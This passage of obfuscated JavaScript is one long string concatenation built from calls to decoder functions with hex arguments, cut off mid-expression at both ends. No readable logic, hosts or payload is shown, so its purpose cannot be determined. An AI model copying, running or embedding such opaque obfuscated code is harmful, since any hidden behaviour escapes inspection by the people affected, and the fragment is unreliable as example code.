e8,0x656,0x433,0x49e)+_0x4264b1(0x5c1,0x4fa,0x739,0x581,0x6ed)+_0x4b516f(0x33f,0x3cf,0x643,0x47b,0x4df)+_0x4b516f(0x608,0x580,0x6e4,0x3cb,0x538)+_0x81ff45(0x2fb,0x463,0x66f,0x564,0x320)+_0x2a41ec(0x890,0x6c8,0x55a,0x708,0x684)+_0x4b516f(-0x7c,-0x16a,0x2b4,0x11e,0xe8)+_0x2a41ec(0x51e,0x7f9,0x725,0x5d6,0x5e3)+_0x2a41ec(0x4b7,0x28c,0x4fa,0x4c7,0x250)+_0x4264b1(0x321,0x2e7,0x2ad,0x2ea,0x331)+_0x81ff45(0x3ac,0x21c,0xec,0x8f,0x375)+_0x2a41ec(0x493,0x544,0x5a8,0x48b,0x23a)+_0x51a808(0x534,0x8f4,0x762,0x687,0x9ac)+_0x81ff45(0x2fe,0x405,0x3be,0x547,0x4df)+_0x4264b1(0x78b,0x791,0x989,0x908,0x7f2)+_0x2a41ec(0x350,0x547,0x660,0x4ee,0x392)+_0x4b516f(0x41b,0x11c,0x21a,-0x2e,0x1aa)+_0x81ff45(0x3ee,0x338,0x2b9,0x188,0x140)+_0x51a808(0x452,0x6b4,0x600,0x6f3,0x443)+_0x2a41ec(0x8e6,0x6f0,0x636,0x69d,0x55f)+_0x81ff45(0x25f,0x421,0x2ce,0x266,0x637)+_0x51a808(0x426,0x361,0x366,0x36c,0x332)+_0x4264b1(0x4fb,0x748,0x2d8,0x524,0x3c3)+_0x2a41ec(0x532,0x3bb,0x19e,0x3c8,0x60e)+_0x2a41ec(0x4e8,0x598,0x2f2,0x34e,0x39e)+_0x2a41ec(0x61b,0x44f,0x6f6,0x5fa,0x780)+_0x81ff45(0x1d4,0x108,-0x147,0xc7,-0x5c)+_0x51a808(0x687,0x786,0x602,0x4c3,0x4c3)+_0x4264b1(0x507,0x5fc,0x363,0x352,0x387)+_0x81ff45(0x3ba,0x1b0,0x305,0x351,0x98)+_0x2a41ec(0x5c1,0x78a,0x492,0x694,0x7f6)+_0x4b516f(0x362,0x5eb,0x58c,0x39d,0x51b)+_0x81ff45(0x4d6,0x25f,0x23a,0x4c5,0x29b)+_0x81ff45(0x2ef,0x1c2,0x313,0x2a6,0x139)+_0x4264b1(0x78b,0x902,0x93c,0x721,0x8d8)+_0x4264b1(0x78b,0x77c,0x663,0x9a6,0x748)+_0x4b516f(0x606,0x681,0x506,0x614,0x51b)+_0x4264b1(0x43a,0x64d,0x648,0x274,0x66e)+_0x51a808(0x65a,0x41a,0x4e0,0x738,0x5f4)+_0x4264b1(0x570,0x554,0x6d0,0x46b,0x30c)+_0x2a41ec(0x8cd,0x506,0x592,0x6be,0x6ce)+_0x4b516f(0x423,0x12b,0x5a8,0x3f4,0x364)+_0x4b516f(0x64,0x256,0x327,0x8f,0xc2)+_0x4264b1(0x352,0x1cf,0x50f,0x3c0,0x12c)+_0x4264b1(0x7a6,0x556,0x560,0x993,0x9a8)+_0x2a41ec(0x438,0x244,0x3a6,0x422,0x5d2)+_0x4264b1(0x342,0x47c,0x18f,0x326,0xde)+_0x51a808(0x69b,0x70e,0x679,0x76c,0x607)+_0x51a808(0x3fa,0x45e,0x65e,0x413,0x402)+_0x2a41ec(0x940,0x605,0x7cd,0x6f7,0x685)+_0x4b516f(0x471,0x650,0x6a6,0x465,0x472)+_0x81ff45(0x1e9,0x34c,0x10c,0x54e,0x1cd)+_0x2a41ec(0x1a1,0x1e9,0x37e,0x2c7,0x3a0)+_0x4b516f(0x389,0x148,0x466,0x2d8,0x2a1)+_0x4264b1(0x78b,0x993,0x61b,0x9f0,0x6ae)+_0x2a41ec(0x474,0x8b9,0x5f5,0x694,0x6cb)+_0x81ff45(0x2d6,0x1a3,0x220,0x266,0x395)+_0x2a41ec(0x32a,0x3ce,0x413,0x4e1,0x449)+_0x2a41ec(0x3f3,0x4d8,0x144,0x2f0,0x510)+_0x2a41ec(0x431,0x14c,0x2ba,0x249,0x14c)+_0x51a808(0x575,0x9f3,0x7de,0x696,0x791)+_0x51a808(0x2ec,0x4c0,0x3a8,0x388,0x19a)+_0x2a41ec(0x62f,0x52d,0x3e2,0x53f,0x72c)+_0x81ff45(0xe0,0x283,0x186,0xe2,0x2cb)+_0x51a808(0x7ef,0x4f5,0x68c,0x574,0x6e6)+_0x51a808(0x83e,0x5d9,0x810,0x880,0xa24)+_0x4264b1(0x311,0x390,0x298,0x338,0x53b)+_0x51a808(0x828,0x793,0x629,0x3eb,0x412)+_0x4b516f(0x699,0x310,0x5c0,0x565,0x44e)+_0x4264b1(0x782,0x79d,0x52f,0x850,0x91d)+_0x4264b1(0x642,0x655,0x844,0x89d,0x636)+_0x81ff45(0x1c6,0x254,0x95,0x1f6,0x370)+_0x4b516f(0x1a4,0x38e,0x59,0x16d,0x14b)+_0x4264b1(0x3e8,0x5a8,0x380,0x5ce,0x180)+_0x4264b1(0x78b,0x813,0x60f,0x939,0x658)+_0x51a808(0x584,0x987,0x7d7,0x66f,0x9f7)+_0x4b516f(0x3e5,0x692,0x608,0x74c,0x51b)+_0x4264b1(0x43a,0x2ff,0x2c2,0x3c4,0x243)+_0x2a41ec(0x299,0x237,0x5bd,0x39d,0x507)+_0x51a808(0x400,0x7cf,0x5bc,0x79f,0x56b)+_0x4264b1(0x7b5,0x7e2,0x85d,0x901,0x781)+_0x51a808(0x433,0x5c2,0x620,0x5f7,0x54b)+_0x2a41ec(0x1a1,0x1ed,0x322,0x23b,0x7a)+_0x51a808(0x307,0x4a6,0x39e,0x209,0x40c)+_0x51a808(0x6b2,0x70c,0x7f2,0x8eb,0x8cd)+_0x4264b1(0x74e,0x76b,0x8d8,0x80f,0x5fd)+_0x4264b1(0x7d4,0x64b,0x813,0x943,0x5ad)+_0x51a808(0x5af,0x83a,0x679,0x7fd,0x55f)+_0x4b516f(0x3ac,0x3e7,0x492,0x1c9,0x3a2)+_0x4b516f(0x7dc,0x589,0x340,0x537,0x57e)+_0x81ff45(0x55f,0x35c,0x422,0x19b,0x509)+_0x4264b1(0x6d2,0x59f,0x800,0x860,0x852)+_0x51a808(0x435,0x478,0x40a,0x64b,0x5d6)+_0x4264b1(0x511,0x33b,0x4cd,0x603,0x650)+_0x51a808(0x8a4,0x9df,0x7d7,0x7a7,0x776)+_0x51a808(0xa30,0x5bd,0x7d7,0x84f,0x664)+_0x4b516f(0x232,0x3fd,0x362,0x254,0x2b9)+_0x4b516f(0x202,0x17c,0x180,0x38b,0x368)+_0x2a41ec(0x78,0x26e,0x41a,0x2f0,0x497)+_0x4b516f(0x30a,0x153,0x174,0x28c,0xd0)+_0x51a808(0x576,0x7f0,0x7de,0x73e,0x7f2)+_0x2a41ec(0x174,0xe1,0x37d,0x265,0x3f3)+_0x81ff45(0x1b0,0x2b0,0x49b,0x3ab,0x322)+_0x81ff45(0x1fe,0x283,0x95,0x348,0x1ee)+_0x81ff45(0x519,0x2ba,0x435,0x112,0x378)+_0x51a808(0x88e,0x768,0x756,0x8c6,0x5a5)+_0x4b516f(0x3e0,0x81,0x3a1,0x192,0x2a4)+_0x51a808(0x54c,0x43e,0x5c4,0x742,0x5f0)+_0x81ff45(0x33d,0x258,0x31e,0x462,0x37a)+_0x51a808(0x793,0x759,0x5c3,0x421,0x35f)+_0x51a808(0x636,0x92e,0x82f,0x810,0x91c)+_0x81ff45(0xa4,0x66,-0x1c7,0xab,0x1d9)+_0x51a808(0x316,0x3fb,0x379,0x4d2,0x56c)+_0x2a41ec(0x106,0x2ad,0x1ae,0x278,0x260)+_0x81ff45(0x4d3,0x405,0x606,0x413,0x504)+_0x2a41ec(0x8e6,0x5ad,0x819,0x694,0x58a)+_0x4b516f(0x170,0x4cf,0x155,0x38b,0x375)+_0x51a808(0x57c,0x69a,0x4a0,0x4c6,0x312)+_0x51a808(0x6db,0x77c,0x66d,0x713,0x797)+_0x4b516f(0x4ed,0x2ce,0x1ea,0x61e,0x3ff)+_0x4b516f(0x37f,0x600,0x465,0x6ce,0x57d)+_0x4b516f(0x3a3,0x3f1,0x7e,0x3a,0x281)+_0x4264b1(0x38e,0x4a1,0x4da,0x4bd,0x1fa)+_0x2a41ec(0x5d5,0x4cf,0x613,0x668,0x488)+_0x81ff45(0x595,0x325,0x436,0x41c,0x3ae)+_0x2a41ec(0x6a1,0x933,0x53f,0x707,0x50a)+_0x2a41ec(0x4f8,0x511,0x646,0x6fe,0x82e)+_0x4264b1(0x6b1,0x82d,0x517,0x8d0,0x52f)+_0x4b516f(0x214,0x5ae,0x3b7,0x584,0x3bd)+_0x81ff45(0x304,0x28c,0x287,0x9f,0x466)+_0x51a808(0xa5b,0x89d,0x83a,0x799,0x70c)+_0x51a808(0x5d1,0x6ce,0x72e,0x861,0x6a6)+_0x4b516f(0x56a,0x47a,0x2b1,0x350,0x462)+_0x4264b1(0x3be,0x4f6,0x3c3,0x153,0x5dd)+_0x4264b1(0x511,0x440,0x531,0x541,0x2c3)+_0x2a41ec(0x642,0x494,0x8fb,0x694,0x8b2)+_0x4264b1(0x78b,0x9c6,0x658,0x528,0x593)+_0x51a808(0x6a5,0x774,0x575,0x5d5,0x5dd)+_0x81ff45(0x3c8,0x252,0x4bf,0x2ad,0x2d1)+_0x4264b1(0x3e7,0x5ec,0x636,0x3af,0x2aa)+_0x2a41ec(0x1ad,0x2a0,0x37,0x249,0x6b)+_0x51a808(0x902,0x91f,0x7de,0x5bf,0x724)+_0x4b516f(0x24c,0x31d,0xf9,0x347,0xec)+_0x4b516f(0x314,0x31d,0x2dd,0x1b5,0x3c6)+_0x4b516f(0x543,0x1d5,0x4f6,0x353,0x399)+_0x2a41ec(0x505,0x302,0x698,0x549,0x762)+_0x4264b1(0x5e9,0x7bc,0x4e4,0x684,0x42c)+_0x81ff45(0x20b,0x1f2,0x9c,0x2a0,0x1a9)+_0x81ff45(0x1,0x258,0x2f9,0x20c,0x191)+_0x51a808(0x7d7,0x4f7,0x5c3,0x6d5,0x60c)+_0x51a808(0x928,0x935,0x82f,0x86c,0xa2c)+_0x2a41ec(0x87,0x2fb,0x22b,0x2f5,0x467)+_0x2a41ec(0x184,0x3b3,0x1d9,0x236,0x2ea)+_0x2a41ec(0x4a5,0x8d,0x3ac,0x278,0x35d)+_0x4b516f(0x4d2,0x3d7,0x4e5,0x4e7,0x51b)+_0x4b516f(0x35c,0x381,0x35d,0x377,0x51b)+_0x81ff45(0x502,0x369,0x250,0x264,0x371)+_0x81ff45(-0x2,0x17a,0x3f,0x109,0x33e)+(_0x4b516f(0x667,0x669,0x586,0x345,0x51b)+_0x4264b1(0x78b,0x70c,0x753,0x7e3,0x829)+_0x51a808(0x621,0x781,0x779,0x617,0x91e)+_0x51a808(0x5e8,0x64a,0x7bc,0x5c2,0xa0a)+_0x4b516f(0x650,0x62b,0x380,0x48b,0x51b)+_0x2a41ec(0x642,0x4ac,0x5a1,0x694,0x735)+_0x4264b1(0x3bd,0x5fc,0x5cd,0x16a,0x2b6)+_0x2a41ec(0x493,0x58d,0x58f,0x688,0x781)+_0x4b516f(0x1b5,0x3ad,0xcd,0x2fb,0x189)+_0x2a41ec(0xcd,0xbc,0x282,0x22a,-0xb)+_0x4264b1(0x5a2,0x7b8,0x56f,0x54b,0x721)+_0x51a808(0x671,0x75d,0x5e8,0x441,0x52d)+_0x81ff45(-0x130,-0x24,0x74,-0x1a3,-0x224)+_0x2a41ec(0x804,0x89a,0x5d1,0x6a0,0x744)+_0x4b516f(0x532,0x464,0x297,0x5ab,0x339)+_0x81ff45(0x25a,0x2b3,0x55,0x69,0x418)+_0x2a41ec(0x58c,0x5c1,0x741,0x576,0x607)+_0x2a41ec(0x6e7,0x8ee,0x823,0x694,0x8b5)+_0x51a808(0x7c0,0x9f0,0x7d7,0x705,0x7c0)+_0x2a41ec(0x543,0x6b6,0x6a4,0x4ee,0x540)+_0x81ff45(0xfa,0x94,0x179,0x299,0x241)+_0x81ff45(0x242,0x338,0x4bf,0x192,0x412)+_0x2a41ec(0x479,0x696,0x4a5,0x55c,0x7bd)+_0x81ff45(0x1f6,0x270,0x3af,0x195,0x1be)+_0x4264b1(0x36b,0x3d4,0x5ad,0x1a0,0x140)+_0x4b516f(0xcd,-0x170,0xb2,-0x17,0xf1)+_0x4264b1(0x456,0x46b,0x2dc,0x638,0x32f)+_0x4264b1(0x789,0x999,0x970,0x8b4,0x959)+_0x4b516f(0x2ea,0x3e1,0x573,0x647,0x40e)+_0x2a41ec(0x579,0x802,0x7e3,0x61c,0x5e4)+_0x4264b1(0x62f,0x75b,0x69b,0x45b,0x893)+_0x4264b1(0x52e,0x2d2,0x76b,0x79d,0x408)+_0x51a808(0x5d3,0x55d,0x4bb,0x425,0x70e)+_0x4b516f(0x185,-0xa4,0x24b,-0x127,0xb7)+_0x81ff45(-0x60,-0x6b,-0x1e9,-0x2a8,0x101)+_0x81ff45(0x2d9,0x19a,0x288,0x68,0xb0)+_0x4b516f(0x28f,0x29c,0x4c9,0x614,0x3cc)+_0x81ff45(-0x11a,0x98,-0x1db,0x2c5,0x170)+_0x81ff45(0x18,0x245,0x353,0x1d2,0x1b4)+_0x4264b1(0x78b,0x96d,0x803,0x823,0x64c)+_0x51a808(0x6cf,0x926,0x7d7,0xa34,0x93a)+_0x2a41ec(0x21e,0x439,0x3eb,0x432,0x2f6)+_0x2a41ec(0x50d,0x3a7,0x5a2,0x3bd,0x465)+_0x2a41ec(0x87c,0x89e,0x654,0x6d9,0x58d)+_0x4b516f(0x46d,0x583,0x4f7,0x253,0x389)+_0x2a41ec(0x555,0x5e0,0x2f6,0x41f,0x682)+_0x4b516f(0x7b,0x3c1,0x36c,0xde,0x27c)+_0x4264b1(0x522,0x456,0x686,0x405,0x628)+_0x51a808(0x6bb,0x5bf,0x555,0x5a6,0x75e)+_0x51a808(0x59b,0x34f,0x483,0x49d,0x2d8)+_0x4264b1(0x610,0x4f2,0x3dc,0x3bf,0x3ee)+_0x51a808(0x81f,0x697,0x794,0x8f4,0x86b)+_0x2a41ec(0x783,0x4cd,0x3ca,0x5ea,0x665)+_0x81ff45(0x59e,0x35b,0x3da,0x178,0x42b)+_0x2a41ec(0x389,0x705,0x833,0x5ea,0x4b9)+_0x51a808(0x506,0x315,0x4a6,0x522,0x579)+_0x2a41ec(0x59c,0x42d,0x4f9,0x51b,0x2e3)+_0x81ff45(0x555,0x40b,0x298,0x485,0x5ff)+_0x2a41ec(0x3ad,0x1b2,0x329,0x2ed,0x3bb)+_0x4264b1(0x3fe,0x5f2,0x480,0x1b8,0x471)+_0x2a41ec(0x38a,0x559,0x28c,0x349,0x5a4)+_0x51a808(0x55b,0x751,0x524,0x4a7,0x5cd)+_0x81ff45(0xca,0x281,0x34c,0x133,0x146)+_0x81ff45(0x254,0x182,0x120,0x29b,0x268)+_0x4264b1(0x440,0x661,0x621,0x397,0x59c)+_0x4264b1(0x50e,0x749,0x2b1,0x4a2,0x37d)+_0x51a808(0x1ca,0x342,0x3e5,0x3ae,0x299)+_0x4b516f(0x380,0x499,0x45d,0x637,0x4a3)+_0x4264b1(0x62f,0x4f2,0x758,0x72b,0x63e)+_0x81ff45(-0x8f,0x1a8,0x365,0x29f,0x316)+_0x81ff45(0x436,0x1eb,0x278,0x1ba,0x3d)+_0x51a808(0x440,0x4df,0x479,0x4ba,0x45d)+_0x51a808(0x6cb,0x83f,0x811,0x7d7,0xa6f)+_0x51a808(0x66a,0x64d,0x453,0x4de,0x250)+_0x81ff45(0x2f6,0x173,0x12c,0xdd,-0x64)+_0x2a41ec(0x2fc,0xbe,0x127,0x234,0x45e)+_0x2a41ec(0x587,0x59f,0x60c,0x4ec,0x617)+_0x4264b1(0x7c6,0x6c0,0x751,0x94d,0x8eb)+_0x4b516f(0x6ce,0x670,0x6f8,0x409,0x501)+_0x51a808(0x70d,0x7a0,0x6eb,0x741,0x67d)+_0x4264b1(0x7ec,0x630,0xa35,0x85f,0x7fd)+_0x81ff45(0x2d1,0x405,0x60d,0x253,0x2a9)+_0x4b516f(0x6d3,0x622,0x5a7,0x6b4,0x51b)+_0x51a808(0x586,0x322,0x386,0x42c,0x53d)+_0x4b516f(0x73,0x267,0x431,0x29e,0x204)+_0x2a41ec(0x2ac,0x2d2,0x1d7,0x33f,0x1f4)+_0x81ff45(0x66,0xd8,0x7,-0x19b,0x281)+_0x81ff45(0x196,0xf4,0x2aa,0x249,0x1f5)+_0x2a41ec(0x702,0x3df,0x6ed,0x589,0x57a)+_0x81ff45(0x1e6,0x3f9,0x4d0,0x40a,0x4c1)+_0x4264b1(0x6b9,0x4f0,0x882,0x535,0x832)+_0x4b516f(0x586,0x50e,0x5ff,0x4d2,0x547)+_0x4264b1(0x544,0x372,0x46f,0x666,0x549)+_0x2a41ec(0x85a,0x693,0x45e,0x619,0x795)+_0x2a41ec(0x27a,0x37d,0x439,0x248,0x2b0)+_0x4264b1(0x6c2,0x573,0x467,0x732,0x575)+_0x81ff45(0x2,0x136,-0x12e,-0x58,0x1de)+_0x51a808(0x5c4,0x6ff,0x501,0x3ae,0x3c4)+_0x4b516f(0x5f4,0x1c6,0x19a,0x326,0x40d)+_0x51a808(0x717,0x760,0x798,0x567,0x7e8)+_0x4b516f(0x26e,0x2c1,-0xc7,0x43,0x1a3)+_0x4b516f(0x7a,0x2b,0x240,-0xc8,0x115)+_0x2a41ec(0x377,0x331,0x459,0x57e,0x347)+_0x81ff45(0x210,0x326,0xdc,0x255,0x374)+_0x4264b1(0x70d,0x7a7,0x71c,0x51d,0x54f)+_0x2a41ec(0x410,0x402,0x1a9,0x3c9,0x18e)+_0x2a41ec(0x62c,0x605,0x7c6,0x679,0x6e5)+_0x51a808(0x7fd,0x6d8,0x7d7,0x5e1,0x608)+_0x4b516f(0x542,0x4f1,0x6f4,0x51e,0x51b)+_0x4b516f(-0x35,0x242,0xc9,-0x1b5,0xb5)+_0x81ff45(-0xe7,0x18b,0x224,0x225,0x2c4)+_0x4b516f(0x4ce,0x49e,0x644,0x4ba,0x51b)+_0x4b516f(0x1f8,0x197,0x17a,0x363,0x375)+_0x81ff45(0x215,0x56,0x7b,0x2a2,-0x15d)+_0x4264b1(0x5de,0x462,0x3d3,0x808,0x4d9)+_0x2a41ec(0x321,0x32a,0x1ec,0x2f8,0x210)+_0x2a41ec(0x570,0x2b0,0x3bc,0x3f8,0x180)+_0x2a41ec(0x564,0x6b4,0x5f5,0x649,0x479)+_0x4264b1(0x505,0x2b4,0x6bc,0x3bf,0x3ce)+_0x4264b1(0x754,0x757,0x720,0x6d4,0x827)+_0x4b516f(0x522,0x453,0x3f5,0x596,0x58c)+_0x51a808(0x491,0x35e,0x4a3,0x238,0x3af)+_0x51a808(0x75a,0x7a7,0x6de,0x567,0x787)+_0x51a808(0x3c8,0x35c,0x383,0x535,0x217)+_0x4264b1(0x6d9,0x82d,0x618,0x879,0x4c5)+_0x4b516f(0x323,0x4d2,0x47d,0x540,0x51b)+_0x4264b1(0x78b,0x69c,0x902,0x5a3,0x667)+_0x81ff45(-0x1cd,0x37,0x24c,0x209,-0x233)+_0x4b516f(0x71b,0x2ab,0x73e,0x727,0x50f)+_0x2a41ec(0xc2,0x27f,0x148,0x294,0x278)+_0x4264b1(0x56f,0x405,0x595,0x5b0,0x3ad)+_0x81ff45(0xcb,0x8c,-0x1af,0x20d,0x12c)+_0x2a41ec(0x4d1,0x332,0x371,0x369,0x231)+_0x4b516f(0x4f,-0x2,0x225,-0xef,0x118)+_0x81ff45(0x5dc,0x371,0x54e,0x406,0x20f)+_0x4264b1(0x46b,0x406,0x3c5,0x5f5,0x353)+_0x4264b1(0x7b7,0x782,0x6f0,0x784,0x58c)+_0x4b516f(0x2ac,0xce,0xe3,0x1ba,0x1ab)+_0x4b516f(0x282,0x420,0x428,0x327,0x320)+_0x51a808(0x29d,0x64c,0x47a,0x530,0x431)+_0x4264b1(0x78b,0x98a,0x62d,0x5ac,0x6a9)+_0x2a41ec(0x465,0x487,0x5e2,0x694,0x7af)+_0x81ff45(0x198,0x405,0x1e1,0x3da,0x1e6)+_0x4b516f(0x3ae,0x428,0x432,0x33e,0x46a)+_0x51a808(0x5a8,0x2a5,0x514,0x789,0x528)+_0x4b516f(0x385,0xd7,0x418,0x2b9,0x243)+_0x81ff45(0x356,0x3f7,0x46c,0x1cf,0x343)+_0x81ff45(0x229,0x50,-0x21b,0x18a,-0x38)+_0x81ff45(-0x16,-0x48,0x51,-0xf5,0x1a2)+_0x81ff45(0x3a1,0x468,0x494,0x53b,0x44a)+_0x2a41ec(0x3b0,0x779,0x797,0x593,0x5f8)+_0x4264b1(0x3fb,0x497,0x283,0x5ab,0x37c)+_0x4264b1(0x5c2,0x3dd,0x824,0x4bc,0x74d)+_0x51a808(0x3b4,0x369,0x4c5,0x4da,0x542)+_0x51a808(0x580,0x52d,0x3e0,0x64b,0x523)+_0x51a808(0x7e0,0x34c,0x57c,0x3db,0x3de)+_0x4264b1(0x40c,0x57c,0x2e8,0x1ab,0x306)+_0x2a41ec(0x2e0,0x720,0x458,0x535,0x5e6)+_0x4264b1(0x4a7,0x2d2,0x237,0x560,0x637)+_0x4264b1(0x41a,0x387,0x675,0x1eb,0x3d8)+_0x81ff45(0x17,0x18b,0x200,0x4e,-0x7b)+_0x2a41ec(0x431,0x58a,0x8d0,0x694,0x718)+_0x81ff45(0x1d9,0x405,0x329,0x350,0x28c)+_0x81ff45(0x3f9,0x1a3,0x163,-0x8,0x35)+_0x4264b1(0x4b4,0x722,0x3d6,0x34f,0x4a3)+_0x2a41ec(0x7ad,0x64e,0x6d5,0x6d9,0x7c1)+_0x51a808(0x519,0x804,0x645,0x513,0x793)+_0x51a808(0x1fe,0x2e8,0x411,0x289,0x2f3)+_0x4264b1(0x701,0x774,0x8db,0x55e,0x926)+_0x4264b1(0x7f2,0x9f0,0x8f2,0x68d,0x9f1)+_0x51a808(0x4d7,0x70b,0x657,0x7b7,0x49a)+_0x2a41ec(0x5bb,0x415,0x373,0x556,0x336)+_0x51a808(0x5e5,0x4c4,0x687,0x53f,0x7c8)+_0x4264b1(0x373,0x266,0x500,0x22a,0x253)+_0x51a808(0xa08,0x6a5,0x846,0x735,0x676)+_0x4264b1(0x77f,0x86f,0x8ee,0x587,0x6ea)+_0x81ff45(0x510,0x36a,0x525,0x251,0x3ba)+_0x2a41ec(0x579,0x4ea,0x4c8,0x31f,0xbc)+_0x51a808(0x5db,0x5ff,0x76d,0x8cf,0x568)+_0x51a808(0x6a3,0x8cc,0x6ce,0x68b,0x60e)+_0x51a808(0x8de,0x612,0x826,0x709,0x812)+_0x51a808(0x214,0x314,0x3c5,0x2fa,0x618)+_0x4264b1(0x429,0x2f8,0x667,0x651,0x221)+_0x81ff45(0x1a1,0xf3,-0x6e,0x1a4,0x2e9)+_0x4264b1(0x394,0x158,0x4cf,0x142,0x3e7)+_0x81ff45(0x545,0x3ce,0x2bc,0x189,0x19f)+_0x4264b1(0x43c,0x640,0x64b,0x4a0,0x642)+_0x81ff45(-0x1f8,-0x6f,0x11c,0x17a,-0x261)+_0x81ff45(0x2b3,0x1bb,0x372,-0xb3,0x3bc)+_0x4b516f(0x339,0x262,0x8a,0x387,0x1e2)+_0x81ff45(0x2cf,0x5f,0x29d,0x1ea,-0x1fe)+_0x51a808(0x474,0x27c,0x479,0x4ac,0x50f)+_0x2a41ec(0x308,0x385,0x2a8,0x32f,0x501)+_0x51a808(0x2fa,0x103,0x370,0x5b4,0x594)+_0x4b516f(0x2f8,-0x16f,-0x17e,0x289,0xf4)+_0x2a41ec(0x3a6,0x341,0xc4,0x2f1,0x1ee)+_0x51a808(0x6d5,0x8d0,0x7d7,0x84a,0x992)+_0x51a808(0x5e7,0x9c3,0x7d7,0x683,0x8c3)+_0x81ff45(0x464,0x405,0x493,0x1c9,0x49a)+_0x51a808(0x420,0x549,0x3e3,0x38a,0x52d))+(_0x4b516f(0x1ba,0x343,0x312,0x24c,0x3a7)+_0x51a808(0x403,0x6be,0x463,0x613,0x2f1)+_0x81ff45(0x273,0x40,0x1a5,0x1a3,0x178)+_0x4b516f(0x0,0x2b,0x4b3,0x2b4,0x273)+_0x4264b1(0x5a4,0x7ea,0x65a,0x7c8,0x79e)+_0x4264b1(0x612,0x542,0x758,0x6f0,0x86c)+_0x4b516f(-0xe9,0x251,0x3cb,0x13e,0x17e)+_0x4264b1(0x391,0x2e7,0x2a2,0x5b0,0x195)+_0x4264b1(0x3d5,0x5ac,0x3f0,0x21f,0x646)+_0x2a41ec(0x4af,0x42b,0x657,0x633,0x4e0)+_0x2a41ec(0x6e2,0x704,0x677,0x4e3,0x28b)+_0x4264b1(0x3c7,0x3d5,0x5dc,0x1a2,0x178)+_0x4264b1(0x5df,0x60b,0x4b0,0x70f,0x73e)+_0x2a41ec(0x59a,0x263,0x173,0x3ab,0x57b)+_0x2a41ec(0x714,0x553,0x6cf,0x6ee,0x5cd)+_0x4264b1(0x3f6,0x498,0x523,0x587,0x2ac)+_0x2a41ec(0x458,0x337,0x4c1,0x387,0x3f8)+_0x81ff45(-0x4,0x146,0x110,0x3b4,0x3b2)+_0x4b516f(0x44a,0x22a,0x5a8,0x3c6,0x386)+_0x4b516f(0x402,0x547,0x2f0,0x1ed,0x3c4)+_0x4b516f(0x60,0x4aa,0x39e,0x35b,0x23b)+_0x51a808(0x483,0x367,0x375,0x288,0x51d)+_0x4264b1(0x6d9,0x717,0x4cd,0x77e,0x8df)+_0x51a808(0xa2b,0x862,0x7d7,0x659,0x95b)+_0x81ff45(0x4b3,0x405,0x3f9,0x500,0x3ee)+_0x51a808(0x425,0x2b7,0x371,0x154,0x272)+_0x4b516f(0x245,0x2f3,0x45c,0x3c7,0x2a1)+_0x2a41ec(0x8fe,0x871,0x8aa,0x694,0x48b)+_0x51a808(0x6e9,0x95f,0x7d7,0x898,0x787)+_0x2a41ec(0x330,0x416,0x30e,0x2a0,0x2d0)+_0x81ff45(0x1cc,0x338,0x390,0x20a,0x387)+_0x81ff45(0x278,0x10d,0x290,0x121,0x1fe)+_0x4264b1(0x746,0x69c,0x6b2,0x551,0x972)+_0x4b516f(0x320,0x3f2,0x359,0x21e,0x34e)+_0x4b516f(0xf0,0x82,-0xc7,0x312,0xb1)+_0x51a808(0x831,0x4a7,0x5ee,0x77e,0x7ca)+_0x51a808(0x53a,0x4dd,0x5e8,0x77d,0x6d2)+_0x4264b1(0x362,0x27b,0x554,0x2f3,0x545)+_0x4b516f(0x468,0x607,0x398,0x676,0x527)+_0x81ff45(0x1e7,0x223,0x69,0x45,0x250)+_0x4264b1(0x639,0x680,0x7a2,0x643,0x850)+_0x51a808(0x86b,0x6e6,0x6b9,0x7e4,0x545)+_0x4b516f(0x31a,0x697,0x433,0x543,0x51b)+_0x4264b1(0x78b,0x67d,0x991,0x800,0x5ee)+_0x4b516f(0x2bd,0x457,0x554,0x3a2,0x51b)+_0x4264b1(0x66c,0x8ba,0x6d3,0x616,0x89a)+_0x81ff45(0x3b4,0x386,0x195,0x2ae,0x530)+_0x4b516f(0x17a,0x52a,0x17f,0x323,0x3a2)+_0x4264b1(0x675,0x59c,0x752,0x808,0x6a0)+_0x4264b1(0x5bd,0x3f9,0x34a,0x60f,0x76e)+_0x2a41ec(0x5e0,0x2f8,0x4ad,0x38f,0x3c0)+_0x4264b1(0x412,0x567,0x2ba,0x3f3,0x52b)+_0x51a808(0x625,0x5ba,0x4ac,0x37b,0x3c0)+_0x51a808(0x21d,0x523,0x3d4,0x37d,0x3ca)+_0x4264b1(0x3bb,0x35a,0x1ee,0x4be,0x3ce)+_0x4264b1(0x7e5,0x824,0x93f,0x77e,0x7a3)+_0x4264b1(0x3f6,0x371,0x66c,0x3b9,0x2f5)+_0x4264b1(0x38d,0x216,0x11c,0x5cc,0x464)+_0x2a41ec(0x266,0x16c,0x366,0x2a3,0xf9)+_0x81ff45(0x307,0x470,0x2ce,0x2f6,0x5a7)+_0x2a41ec(0x5bf,0x6ba,0x838,0x680,0x4af)+_0x2a41ec(0x843,0x44a,0x4a1,0x5e2,0x786)+_0x2a41ec(0x4eb,0x469,0x89f,0x694,0x7d3)+_0x4b516f(0x4c6,0x527,0x346,0x3b3,0x51b)+_0x81ff45(0xfe,0x31d,0xac,0x23d,0x474)+_0x2a41ec(0x24e,0x6e1,0x3c2,0x495,0x4b1)+_0x51a808(0x457,0x408,0x3f2,0x4cd,0x441)+_0x4264b1(0x661,0x881,0x4a8,0x74c,0x5e4)+_0x51a808(0x5b2,0x4e6,0x50e,0x724,0x332)+_0x51a808(0x38a,0x506,0x3cb,0x222,0x2bc)+_0x2a41ec(0x353,0x3c1,0x360,0x51e,0x75a)+_0x51a808(0x3a3,0x617,0x613,0x767,0x7b3)+_0x4264b1(0x37e,0x304,0x20e,0x15f,0x523)+_0x2a41ec(0x4f8,0x599,0x3b7,0x3d2,0x255)+_0x4264b1(0x4d4,0x675,0x28d,0x322,0x5f3)+_0x4b516f(0x48f,0x3bb,0x72e,0x747,0x50f)+_0x81ff45(0x1dd,0x36a,0x447,0x1dd,0x5a4)+_0x4264b1(0x416,0x476,0x4d1,0x5ea,0x34d)+_0x81ff45(0x2ea,0x39b,0x20a,0x379,0x224)+_0x51a808(0x8e2,0x76f,0x6ce,0x456,0x6ef)+_0x81ff45(0x301,0x454,0x4c1,0x6af,0x5eb)+_0x4b516f(0x1a5,-0x9e,0x33d,0x55,0x109)+_0x51a808(0x65c,0x63f,0x475,0x4f6,0x390)+_0x4264b1(0x479,0x3d6,0x473,0x384,0x4f6)+_0x51a808(0x651,0x351,0x3e0,0x5e7,0x25c)+_0x51a808(0x9eb,0x8bd,0x7a0,0x81b,0x9c4)+_0x51a808(0x2b5,0x319,0x488,0x4b9,0x53c)+_0x81ff45(-0x22,-0x